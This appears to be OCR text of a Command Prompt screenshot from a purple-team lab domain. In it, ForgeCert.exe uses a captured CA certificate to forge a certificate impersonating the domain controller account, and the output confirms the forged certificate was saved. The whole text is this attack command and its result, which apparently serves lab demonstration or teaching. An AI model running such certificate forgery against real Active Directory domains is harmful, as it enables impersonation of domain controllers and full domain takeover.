 Administrator: Command Prompt
C:\temp>ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword Password123 --Subject CN=User --SubjectAltName DC$@purple.lab
--NewCertPath dc.pfx --NewCertPassword Password123
CA Certificate Information:
Subject: CN=purple-CA, DC=purple, DC=lab
Issuer: CN=purple-CA, DC=purple, DC=lab
Start Date: 8/24/2021 11:11:58 PM
End Date: 8/24/2026 11:21:58 PM
Thumbprint: 18F5D10AF226835573269BCD112ED2A7C185F9D7
Serial: 7E695F90F23BFD814153ADDCF6603905
Forged Certificate Information:
Subject: CN=User
SubjectAltName: DC$@purple.lab
Issuer: CN=purple-CA, DC=purple, DC=lab
Start Date: 11/7/2021 2:44:07 AM
End Date: 11/7/2022 2:44:07 AM
Thumbprint: 776A19B2FC9204D8912C88AEFC007DFB6062D40E
Serial: 009D99B1FDDAEBFC5CFB97B9C73259ADB0
Done. Saved forged certificate to dc.pfx with the password 'Password123'
C:\temp>